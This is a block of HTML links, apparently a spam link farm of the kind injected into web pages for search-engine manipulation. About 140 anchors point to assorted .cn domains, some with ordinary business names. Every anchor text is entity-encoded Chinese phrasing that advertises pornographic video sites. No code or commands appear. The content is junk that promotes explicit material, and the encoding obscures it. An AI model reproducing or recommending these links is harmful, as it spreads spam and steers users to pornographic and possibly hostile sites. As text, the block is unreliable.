<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://usys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tsagw.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://card99.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://lsggw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://emolite.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://zkal.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://babinia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuenie.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://uxzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://wanshibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://riwell3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://comya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://languagecourse.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://cznb.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://jynmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://scolib.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://nfsports.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://720casa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp69.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://konkaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://opemt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://lmssky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://p833.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://zizhaobag.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://zevizo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ttuh.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szboling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://szoec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://koupao.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://11d31f.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zscbds.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://nextroad.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nanss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palnew.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwt.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://glyybb.com" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tvnv.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://yipinad.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://af163.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hckr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://boschw.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zgshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huiney.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://02121.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://gxdse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fushijituan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4371.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://hqco2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://weixinso.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ruehl.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qginfo.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booa.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://hesaitingc.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://xswzy.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://monfinance.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://claier.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tigerv.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://montehome.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qk63.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://shufida.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zc1985.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
